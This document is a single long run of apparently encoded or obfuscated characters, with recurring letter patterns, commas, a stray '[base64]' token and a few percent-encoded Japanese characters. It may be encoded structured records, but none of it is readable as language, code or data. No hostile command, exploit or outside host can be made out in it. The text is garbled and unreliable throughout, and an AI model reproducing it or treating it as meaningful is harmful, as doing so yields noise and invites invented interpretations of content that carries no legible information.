a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1g